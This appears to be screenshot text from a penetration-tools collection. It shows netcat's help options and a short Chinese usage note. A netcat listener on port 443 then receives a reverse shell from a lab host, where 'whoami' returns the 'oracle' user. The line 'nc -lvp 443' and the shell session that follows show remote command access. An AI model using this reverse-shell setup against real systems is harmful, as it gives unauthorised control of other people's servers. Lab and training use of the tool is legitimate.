 C:\WINDOWS\system32\cmd.
-n numeric-only IP addresses, no DNS
-o file hex dump of traffic
-p port local port number
-r randomize local and remote ports
-s addr local source address
-t answer TELNET negotiation
-c send CRLF instead of just LF
-u UDP mode
-v verbose [use twice to be more verbose]
-w secs timeout for connects and final net reads
-z zero-I/O mode [used for scanning]
port numbers can be individual or ranges: m-n [inclusive]
*********************使用说明*********************
使用: .\nc.exe -h
**************************************************
Microsoft Windows [Version 10.0.22631.3672]
(c) Microsoft Corporation. All rights reserved.
guoya on E:/learn/Penetration-tools/Online_tools/storage/netcat
# nc -lvp 443
listening on [any] 443 ...
192.168.70.14: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.70.1] from (UNKNOWN) [192.168.70.14] 39392: NO_DATA
bash: no job control in this shell
[oracle@4e8c3c0fa2a4 base_domain]$ whoami
whoami
oracle
[oracle@4e8c3c0fa2a4 base_domain]$